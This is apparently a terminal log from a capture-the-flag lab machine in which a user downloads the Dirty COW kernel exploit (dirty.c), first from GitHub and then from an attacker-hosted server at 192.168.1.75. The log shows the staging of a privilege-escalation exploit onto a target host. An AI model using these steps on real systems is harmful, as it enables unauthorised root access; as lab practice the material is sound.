 clapton@doubletrouble:~$ wget https://github.com/FireFart/dirtycow/blob/master/dirty.c
--2024-02-26 16:14:38--  https://github.com/FireFart/dirtycow/blob/master/dirty.c
Resolving github.com (github.com)... 140.82.121.3
Connecting to github.com (github.com)|140.82.121.3|:443... connected.
ERROR: The certificate of `github.com' is not trusted.
ERROR: The certificate of `github.com' hasn't got a known issuer.
clapton@doubletrouble:~$ wget 192.168.1.75/dirty.c
--2024-02-26 16:16:49--  http://192.168.1.75/dirty.c
Connecting to 192.168.1.75:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 30729 (30K) [text/x-csrc]
Saving to: `dirty.c'
100%[======================================>] 30,729      --.-K/s   in 0s
2024-02-26 16:16:49 (487 MB/s) - `dirty.c' saved [30729/30729]
clapton@doubletrouble:~$ ls